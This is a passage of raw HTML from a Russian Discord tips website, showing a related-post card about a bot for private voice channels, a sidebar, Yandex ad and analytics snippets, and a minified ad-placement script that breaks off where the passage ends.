                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/bot-dlya-sozdaniya-kanalov-v-diskorde-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Боты</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/boty/dlya-sozdaniya-kanalov/" rel="bookmark" >Бот который создает приватные голосовые каналы в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд – мессенджер, которые открывает границы общения на расстоянии. Пользователи могут объединяться в группы,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-01-29T22:50:23+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/boty/nsfw/" content="Как включить бота NSFW в Дискорде на сервере">
<meta itemprop="dateModified" content="2021-01-29">
<meta itemprop="datePublished" content="2021-01-29T22:50:23+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_9119" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_9119">Поиск: </label>
    <input type="text" value="" name="s" id="s_9119" class="search-form__text">
    <button type="submit" id="searchsubmit_9119" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"0860f7df5f"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 